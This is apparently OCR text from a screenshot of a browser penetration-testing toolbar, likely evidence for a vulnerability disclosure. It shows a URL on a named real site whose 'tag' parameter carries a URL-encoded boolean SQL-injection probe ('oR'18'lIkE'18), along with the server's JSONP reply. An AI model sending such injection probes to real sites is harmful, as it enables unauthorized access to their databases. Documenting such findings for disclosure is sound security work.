 app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597'oR'18'lIkE'18&action=tagspag
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR%2718%27lIkE%2718&action=tagspage&jsoncallback=jsonp1460102650253&page=2&
-
_=1460102652833&size=50
Split URL
+
Execute
Enable Post data
Enable Referrer
jsonp1460102650253(false)
www.wooyun.org